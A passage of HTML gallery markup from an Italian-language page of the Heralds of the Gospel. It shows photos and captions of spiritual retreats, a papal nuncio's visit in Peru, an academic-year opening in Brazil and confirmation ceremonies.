                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-035-Retiros-espirituais-Brasil_Casa-dos-Arautos-Campos-dos-Goytacazes_Foto-Valdeci-da-Silva.jpg" title="Ritiri spirituali  - Brasile - Casa degli Araldi - Campos dos Goytacazes - Foto: Valdeci da Silva"  data-caption="Casa degli Araldi - Campos dos Goytacazes"  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-035-Retiros-espirituais-Brasil_Casa-dos-Arautos-Campos-dos-Goytacazes_Foto-Valdeci-da-Silva.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-035-Retiros-espirituais-Brasil_Casa-dos-Arautos-Campos-dos-Goytacazes_Foto-Valdeci-da-Silva.jpg 600w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-035-Retiros-espirituais-Brasil_Casa-dos-Arautos-Campos-dos-Goytacazes_Foto-Valdeci-da-Silva-300x200.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-035-Retiros-espirituais-Brasil_Casa-dos-Arautos-Campos-dos-Goytacazes_Foto-Valdeci-da-Silva-150x100.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Casa degli Araldi - Campos dos Goytacazes</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item17">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-036-Retiros-espirituais-Brasil_Casa-dos-Arautos-Campos-dos-Goytacazes_Foto-Valdeci-da-Silva.jpg" title="Ritiri spirituali  - Brasile - Casa degli Araldi - Campos dos Goytacazes - Foto: Valdeci da Silva"  data-caption="Casa degli Araldi - Campos dos Goytacazes"  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-036-Retiros-espirituais-Brasil_Casa-dos-Arautos-Campos-dos-Goytacazes_Foto-Valdeci-da-Silva.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-036-Retiros-espirituais-Brasil_Casa-dos-Arautos-Campos-dos-Goytacazes_Foto-Valdeci-da-Silva.jpg 600w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-036-Retiros-espirituais-Brasil_Casa-dos-Arautos-Campos-dos-Goytacazes_Foto-Valdeci-da-Silva-300x200.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-036-Retiros-espirituais-Brasil_Casa-dos-Arautos-Campos-dos-Goytacazes_Foto-Valdeci-da-Silva-150x100.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Casa degli Araldi - Campos dos Goytacazes</div></figcaption>
                        </figure>
                    </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-2">
                            <div class = "td-slider">
                                
                    <div class = "td-button td-item1">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item2">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item3">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item4">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item5">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item6">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item7">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item8">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item9">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item10">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item11">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item12">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item13">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item14">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item15">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item16">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item17">
                        <div class = "td-border"></div>
                    </div>
                            </div>
                        </div>

                    </div>

                </div>
                
<p style="font-size: 14px; text-align: left; padding-left: 20px; padding-right: 60px;"><strong><span style="color: #ba0000;">Ritiri spirituali </span><span style="color: #000080;">– In occasione delle vacanze di carnevale, si sono tenuti diversi ritiri spirituali per i cooperatori e i simpatizzanti degli Araldi del Vangelo. Oltre alle conferenze tenute dai sacerdoti araldi e ai periodi di meditazione, i partecipanti hanno goduto di momenti benedetti con Gesù Sacramentato. Le foto qui sopra mostrano alcuni momenti dei ritiri tenuti nelle città brasiliane di Maringá, Nuova Friburgo, Rio de Janeiro e Campos dos Goytacazes, oltre che a Bogotà e Medellín, in Colombia. </span></strong></p>
<hr style="width: 40%; text-align: center; margin-top: 15px; margin-bottom: 20px;" />
<p>&nbsp;</p>

                <style type="text/css">
                    
                    #tdi_49  .td-doubleSlider-2 .td-item1 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-037-Visita-do-Nuncio-Apostolico-Peru_Casa-dos-Arautos-Lima_Foto-Jano-Aracena-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_49  .td-doubleSlider-2 .td-item2 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-038-Visita-do-Nuncio-Apostolico-Peru_Casa-dos-Arautos-Lima_Foto-Jano-Aracena-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_49  .td-doubleSlider-2 .td-item3 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-039-Visita-do-Nuncio-Apostolico-Peru_Casa-dos-Arautos-Lima_Foto-Jano-Aracena-80x60.jpg) 0 0 no-repeat;
                    }
                </style>

                <div id="tdi_49" class="td-gallery td-slide-on-2-columns">
                    <div class="post_td_gallery">
                        <div class="td-gallery-slide-top">
                           <div class="td-gallery-title">Visita del Nunzio Apostolico</div>

                            <div class="td-gallery-controls-wrapper">
                                <div class="td-gallery-slide-count"><span class="td-gallery-slide-item-focus">1</span> di 3</div>
                                <div class="td-gallery-slide-prev-next-but">
                                    <i class = "td-icon-left doubleSliderPrevButton"></i>
                                    <i class = "td-icon-right doubleSliderNextButton"></i>
                                </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-1 ">
                            <div class = "td-slider">
                                
                    <div class = "td-slide-item td-item1">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-037-Visita-do-Nuncio-Apostolico-Peru_Casa-dos-Arautos-Lima_Foto-Jano-Aracena.jpg" title="Visita del Nunzio Apostolico - Perù - Casa degli Araldi - Lima - Foto: Jano Aracena"  data-caption=""  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-037-Visita-do-Nuncio-Apostolico-Peru_Casa-dos-Arautos-Lima_Foto-Jano-Aracena.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-037-Visita-do-Nuncio-Apostolico-Peru_Casa-dos-Arautos-Lima_Foto-Jano-Aracena.jpg 823w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-037-Visita-do-Nuncio-Apostolico-Peru_Casa-dos-Arautos-Lima_Foto-Jano-Aracena-300x146.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-037-Visita-do-Nuncio-Apostolico-Peru_Casa-dos-Arautos-Lima_Foto-Jano-Aracena-768x373.jpg 768w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-037-Visita-do-Nuncio-Apostolico-Peru_Casa-dos-Arautos-Lima_Foto-Jano-Aracena-150x73.jpg 150w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-037-Visita-do-Nuncio-Apostolico-Peru_Casa-dos-Arautos-Lima_Foto-Jano-Aracena-696x338.jpg 696w" sizes="(max-width: 823px) 100vw, 823px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item2">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-038-Visita-do-Nuncio-Apostolico-Peru_Casa-dos-Arautos-Lima_Foto-Jano-Aracena.jpg" title="Visita del Nunzio Apostolico - Perù - Casa degli Araldi - Lima - Foto: Jano Aracena"  data-caption=""  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-038-Visita-do-Nuncio-Apostolico-Peru_Casa-dos-Arautos-Lima_Foto-Jano-Aracena.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-038-Visita-do-Nuncio-Apostolico-Peru_Casa-dos-Arautos-Lima_Foto-Jano-Aracena.jpg 533w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-038-Visita-do-Nuncio-Apostolico-Peru_Casa-dos-Arautos-Lima_Foto-Jano-Aracena-300x225.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-038-Visita-do-Nuncio-Apostolico-Peru_Casa-dos-Arautos-Lima_Foto-Jano-Aracena-150x113.jpg 150w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-038-Visita-do-Nuncio-Apostolico-Peru_Casa-dos-Arautos-Lima_Foto-Jano-Aracena-80x60.jpg 80w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-038-Visita-do-Nuncio-Apostolico-Peru_Casa-dos-Arautos-Lima_Foto-Jano-Aracena-265x198.jpg 265w" sizes="(max-width: 533px) 100vw, 533px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item3">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-039-Visita-do-Nuncio-Apostolico-Peru_Casa-dos-Arautos-Lima_Foto-Jano-Aracena.jpg" title="Visita del Nunzio Apostolico - Perù - Casa degli Araldi - Lima - Foto: Jano Aracena"  data-caption=""  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-039-Visita-do-Nuncio-Apostolico-Peru_Casa-dos-Arautos-Lima_Foto-Jano-Aracena.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-039-Visita-do-Nuncio-Apostolico-Peru_Casa-dos-Arautos-Lima_Foto-Jano-Aracena.jpg 194w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-039-Visita-do-Nuncio-Apostolico-Peru_Casa-dos-Arautos-Lima_Foto-Jano-Aracena-146x300.jpg 146w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-039-Visita-do-Nuncio-Apostolico-Peru_Casa-dos-Arautos-Lima_Foto-Jano-Aracena-150x309.jpg 150w" sizes="(max-width: 194px) 100vw, 194px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-2">
                            <div class = "td-slider">
                                
                    <div class = "td-button td-item1">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item2">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item3">
                        <div class = "td-border"></div>
                    </div>
                            </div>
                        </div>

                    </div>

                </div>
                
<p style="font-size: 14px; text-align: left; padding-left: 20px; padding-right: 60px;"><strong><span style="color: #ba0000;">Perù </span><span style="color: #000080;">– Gli Araldi di questa nazione andina hanno ricevuto la visita di Mons. Paolo Rocco Gualtieri, Nunzio Apostolico in Perù, accompagnato da Mons. Rastislav Zummer, Consigliere della Nunziatura Apostolica. Per l’occasione, il coro dei cooperatori ha tenuto una presentazione musicale in onore del prelato.</span></strong></p>
<hr style="width: 40%; text-align: center; margin-top: 15px; margin-bottom: 20px;" />
<p>&nbsp;</p>

                <style type="text/css">
                    
                    #tdi_50  .td-doubleSlider-2 .td-item1 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-040-Abertura-do-ano-academico-Brasil_Casa-de-formacao-Thabor-Caieiras_Foto-Amish-Coelho-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_50  .td-doubleSlider-2 .td-item2 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-041-Abertura-do-ano-academico-Brasil_Casa-de-formacao-Thabor-Caieiras_Foto-Amish-Coelho-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_50  .td-doubleSlider-2 .td-item3 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-042-Abertura-do-ano-academico-Brasil_Casa-de-formacao-Thabor-Caieiras_Foto-Amish-Coelho-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_50  .td-doubleSlider-2 .td-item4 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-043-Abertura-do-ano-academico-Brasil_Casa-de-formacao-Thabor-Caieiras_Foto-Amish-Coelho-80x60.jpg) 0 0 no-repeat;
                    }
                </style>

                <div id="tdi_50" class="td-gallery td-slide-on-2-columns">
                    <div class="post_td_gallery">
                        <div class="td-gallery-slide-top">
                           <div class="td-gallery-title">Apertura dell'anno accademico </div>

                            <div class="td-gallery-controls-wrapper">
                                <div class="td-gallery-slide-count"><span class="td-gallery-slide-item-focus">1</span> di 4</div>
                                <div class="td-gallery-slide-prev-next-but">
                                    <i class = "td-icon-left doubleSliderPrevButton"></i>
                                    <i class = "td-icon-right doubleSliderNextButton"></i>
                                </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-1 ">
                            <div class = "td-slider">
                                
                    <div class = "td-slide-item td-item1">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-040-Abertura-do-ano-academico-Brasil_Casa-de-formacao-Thabor-Caieiras_Foto-Amish-Coelho.jpg" title="Apertura dell'anno accademico  - Brasile - Casa di Formazione Thabor - Caieiras - Foto: Amish Coelho"  data-caption=""  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-040-Abertura-do-ano-academico-Brasil_Casa-de-formacao-Thabor-Caieiras_Foto-Amish-Coelho.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-040-Abertura-do-ano-academico-Brasil_Casa-de-formacao-Thabor-Caieiras_Foto-Amish-Coelho.jpg 533w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-040-Abertura-do-ano-academico-Brasil_Casa-de-formacao-Thabor-Caieiras_Foto-Amish-Coelho-300x225.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-040-Abertura-do-ano-academico-Brasil_Casa-de-formacao-Thabor-Caieiras_Foto-Amish-Coelho-150x113.jpg 150w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-040-Abertura-do-ano-academico-Brasil_Casa-de-formacao-Thabor-Caieiras_Foto-Amish-Coelho-80x60.jpg 80w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-040-Abertura-do-ano-academico-Brasil_Casa-de-formacao-Thabor-Caieiras_Foto-Amish-Coelho-265x198.jpg 265w" sizes="(max-width: 533px) 100vw, 533px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item2">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-041-Abertura-do-ano-academico-Brasil_Casa-de-formacao-Thabor-Caieiras_Foto-Amish-Coelho.jpg" title="Apertura dell'anno accademico  - Brasile - Casa di Formazione Thabor - Caieiras - Foto: Amish Coelho"  data-caption=""  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-041-Abertura-do-ano-academico-Brasil_Casa-de-formacao-Thabor-Caieiras_Foto-Amish-Coelho.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-041-Abertura-do-ano-academico-Brasil_Casa-de-formacao-Thabor-Caieiras_Foto-Amish-Coelho.jpg 533w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-041-Abertura-do-ano-academico-Brasil_Casa-de-formacao-Thabor-Caieiras_Foto-Amish-Coelho-300x225.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-041-Abertura-do-ano-academico-Brasil_Casa-de-formacao-Thabor-Caieiras_Foto-Amish-Coelho-150x113.jpg 150w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-041-Abertura-do-ano-academico-Brasil_Casa-de-formacao-Thabor-Caieiras_Foto-Amish-Coelho-80x60.jpg 80w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-041-Abertura-do-ano-academico-Brasil_Casa-de-formacao-Thabor-Caieiras_Foto-Amish-Coelho-265x198.jpg 265w" sizes="(max-width: 533px) 100vw, 533px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item3">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-042-Abertura-do-ano-academico-Brasil_Casa-de-formacao-Thabor-Caieiras_Foto-Amish-Coelho.jpg" title="Apertura dell'anno accademico  - Brasile - Casa di Formazione Thabor - Caieiras - Foto: Amish Coelho"  data-caption=""  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-042-Abertura-do-ano-academico-Brasil_Casa-de-formacao-Thabor-Caieiras_Foto-Amish-Coelho.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-042-Abertura-do-ano-academico-Brasil_Casa-de-formacao-Thabor-Caieiras_Foto-Amish-Coelho.jpg 533w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-042-Abertura-do-ano-academico-Brasil_Casa-de-formacao-Thabor-Caieiras_Foto-Amish-Coelho-300x225.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-042-Abertura-do-ano-academico-Brasil_Casa-de-formacao-Thabor-Caieiras_Foto-Amish-Coelho-150x113.jpg 150w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-042-Abertura-do-ano-academico-Brasil_Casa-de-formacao-Thabor-Caieiras_Foto-Amish-Coelho-80x60.jpg 80w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-042-Abertura-do-ano-academico-Brasil_Casa-de-formacao-Thabor-Caieiras_Foto-Amish-Coelho-265x198.jpg 265w" sizes="(max-width: 533px) 100vw, 533px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item4">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-043-Abertura-do-ano-academico-Brasil_Casa-de-formacao-Thabor-Caieiras_Foto-Amish-Coelho.jpg" title="Apertura dell'anno accademico  - Brasile - Casa di Formazione Thabor - Caieiras - Foto: Amish Coelho"  data-caption=""  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-043-Abertura-do-ano-academico-Brasil_Casa-de-formacao-Thabor-Caieiras_Foto-Amish-Coelho.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-043-Abertura-do-ano-academico-Brasil_Casa-de-formacao-Thabor-Caieiras_Foto-Amish-Coelho.jpg 533w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-043-Abertura-do-ano-academico-Brasil_Casa-de-formacao-Thabor-Caieiras_Foto-Amish-Coelho-300x225.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-043-Abertura-do-ano-academico-Brasil_Casa-de-formacao-Thabor-Caieiras_Foto-Amish-Coelho-150x113.jpg 150w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-043-Abertura-do-ano-academico-Brasil_Casa-de-formacao-Thabor-Caieiras_Foto-Amish-Coelho-80x60.jpg 80w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-043-Abertura-do-ano-academico-Brasil_Casa-de-formacao-Thabor-Caieiras_Foto-Amish-Coelho-265x198.jpg 265w" sizes="(max-width: 533px) 100vw, 533px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-2">
                            <div class = "td-slider">
                                
                    <div class = "td-button td-item1">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item2">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item3">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item4">
                        <div class = "td-border"></div>
                    </div>
                            </div>
                        </div>

                    </div>

                </div>
                
<p style="font-size: 14px; text-align: left; padding-left: 20px; padding-right: 60px;"><strong><span style="color: #ba0000;">Brasile </span><span style="color: #000080;">– Mons. Benedito Beni dos Santos, Vescovo Emerito di Lorena, ha onorato con le sue sagge parole l’apertura dell’anno accademico dell’Istituto Teologico San Tommaso d’Aquino e dell’Istituto Filosofico Aristotelico-Tomista degli Araldi del Vangelo il 28 gennaio, a Caieiras. Sua Eccellenza ha parlato del sacerdozio, dell’Eucaristia e del celibato clericale.</span></strong></p>
<hr style="width: 40%; text-align: center; margin-top: 15px; margin-bottom: 20px;" />
<p>&nbsp;</p>

                <style type="text/css">
                    
                    #tdi_51  .td-doubleSlider-2 .td-item1 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-044-Sacramento-da-Crisma-El-Salvador_Paroquia-Santa-Helena-San-Salvador_Foto-Roberto-Hernandez-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_51  .td-doubleSlider-2 .td-item2 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-045-Sacramento-da-Crisma-El-Salvador_Paroquia-Santa-Helena-San-Salvador_Foto-Roberto-Hernandez-copy-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_51  .td-doubleSlider-2 .td-item3 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-046-Sacramento-da-Crisma-El-Salvador_Paroquia-Santa-Helena-San-Salvador_Foto-Roberto-Hernandez-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_51  .td-doubleSlider-2 .td-item4 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-047-Sacramento-da-Crisma-El-Salvador_Paroquia-Santa-Helena-San-Salvador_Foto-Roberto-Hernandez-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_51  .td-doubleSlider-2 .td-item5 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-048-Sacramento-da-Crisma-Brasil_Oratorio-Nossa-Senhora-de-Fatima-Mairipora_Foto-Flavio-Grossi-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_51  .td-doubleSlider-2 .td-item6 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-049-Sacramento-da-Crisma-Brasil_Oratorio-Nossa-Senhora-de-Fatima-Mairipora_Foto-Flavio-Grossi-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_51  .td-doubleSlider-2 .td-item7 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-050-Sacramento-da-Crisma-Brasil_Oratorio-Nossa-Senhora-de-Fatima-Mairipora_Foto-Flavio-Grossi-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_51  .td-doubleSlider-2 .td-item8 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-051-Sacramento-da-Crisma-Brasil_Oratorio-Nossa-Senhora-de-Fatima-Mairipora_Foto-Flavio-Grossi-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_51  .td-doubleSlider-2 .td-item9 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-052-Sacramento-da-Crisma-Brasil_Oratorio-Nossa-Senhora-de-Fatima-Mairipora_Foto-Flavio-Grossi-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_51  .td-doubleSlider-2 .td-item10 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-053-Sacramento-da-Crisma-Brasil_Oratorio-Nossa-Senhora-de-Fatima-Mairipora_Foto-Flavio-Grossi-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_51  .td-doubleSlider-2 .td-item11 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-054-Sacramento-da-Crisma-Brasil_Capela-Sao-Domingos-Lauro-de-Freitas_Foto-Charles-Batista-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_51  .td-doubleSlider-2 .td-item12 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-055-Sacramento-da-Crisma-Brasil_Capela-Sao-Domingos-Lauro-de-Freitas_Foto-Charles-Batista-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_51  .td-doubleSlider-2 .td-item13 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-056-Sacramento-da-Crisma-Brasil_Capela-Sao-Domingos-Lauro-de-Freitas_Foto-Charles-Batista-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_51  .td-doubleSlider-2 .td-item14 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-057-Sacramento-da-Crisma-Brasil_Capela-Sao-Domingos-Lauro-de-Freitas_Foto-Charles-Batista-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_51  .td-doubleSlider-2 .td-item15 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-058-Sacramento-da-Crisma-Brasil_Capela-Sao-Domingos-Lauro-de-Freitas_Foto-Charles-Batista-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_51  .td-doubleSlider-2 .td-item16 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-059-Sacramento-da-Crisma-Brasil_Capela-Sao-Domingos-Lauro-de-Freitas_Foto-Charles-Batista-80x60.jpg) 0 0 no-repeat;
                    }
                </style>

                <div id="tdi_51" class="td-gallery td-slide-on-2-columns">
                    <div class="post_td_gallery">
                        <div class="td-gallery-slide-top">
                           <div class="td-gallery-title">Sacramento della Cresima</div>

                            <div class="td-gallery-controls-wrapper">
                                <div class="td-gallery-slide-count"><span class="td-gallery-slide-item-focus">1</span> di 16</div>
                                <div class="td-gallery-slide-prev-next-but">
                                    <i class = "td-icon-left doubleSliderPrevButton"></i>
                                    <i class = "td-icon-right doubleSliderNextButton"></i>
                                </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-1 ">
                            <div class = "td-slider">
                                
                    <div class = "td-slide-item td-item1">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-044-Sacramento-da-Crisma-El-Salvador_Paroquia-Santa-Helena-San-Salvador_Foto-Roberto-Hernandez.jpg" title="Sacramento della Cresima - El Salvador - Parrocchia di Santa Elena - San Salvador - Foto: Roberto Hernández"  data-caption="Parrocchia di Santa Elena - San Salvador"  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-044-Sacramento-da-Crisma-El-Salvador_Paroquia-Santa-Helena-San-Salvador_Foto-Roberto-Hernandez.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-044-Sacramento-da-Crisma-El-Salvador_Paroquia-Santa-Helena-San-Salvador_Foto-Roberto-Hernandez.jpg 533w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-044-Sacramento-da-Crisma-El-Salvador_Paroquia-Santa-Helena-San-Salvador_Foto-Roberto-Hernandez-300x225.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-044-Sacramento-da-Crisma-El-Salvador_Paroquia-Santa-Helena-San-Salvador_Foto-Roberto-Hernandez-150x113.jpg 150w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-044-Sacramento-da-Crisma-El-Salvador_Paroquia-Santa-Helena-San-Salvador_Foto-Roberto-Hernandez-80x60.jpg 80w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-044-Sacramento-da-Crisma-El-Salvador_Paroquia-Santa-Helena-San-Salvador_Foto-Roberto-Hernandez-265x198.jpg 265w" sizes="(max-width: 533px) 100vw, 533px" alt="">
                            </a>
